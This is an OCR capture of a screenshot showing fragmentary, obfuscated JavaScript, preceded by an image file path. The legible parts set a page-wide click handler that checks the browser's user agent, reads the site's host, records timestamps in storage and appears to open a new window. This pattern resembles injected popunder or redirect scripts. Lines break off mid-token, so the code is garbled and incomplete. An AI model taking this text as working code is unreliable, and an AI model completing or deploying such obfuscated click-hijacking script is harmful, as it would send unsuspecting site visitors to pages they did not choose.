
(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const
_0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x45
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1
('click',_0xfb5e65);}());